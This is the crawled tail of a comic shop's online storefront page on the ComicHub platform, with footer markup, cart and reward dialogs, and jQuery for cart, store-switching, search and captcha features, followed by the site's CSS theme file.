                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" alt="The Dragons Lair Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 The Dragons Lair Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/dragonslair/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/dragonslair"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("dragonslair" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/dragonslair/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/dragonslair/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Home/AllDynamicCssNewTheme
body_size: 401
content:



header {
    background-color: #1f997f!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #000 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1f997f!important;
    }

    .redbg {
    background-color:#1f997f!important;
    }

    .whitebtn {
    background-color: #000 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #000 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #1f997f!important;
    color: #fff!important;
    border: 1px solid #1f997f!important;
    }

    .btn:hover {
    color: #1f997f!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#1f997f!important;
    }

    .left-section h3 {
    background-color: #1f997f!important;
    color:  #fff!important;

    }
    footer {
    background-color: #000 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1f997f!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #000 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }

    .sorting li a:hover{
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }
    .optionlist li a:hover {
    color:#1f997f!important;
    }

    .popup_page h2 {
    background-color:#1f997f!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1f997f!important;
    border: 1px solid #1f997f!important;
    background: #fff !important;
    }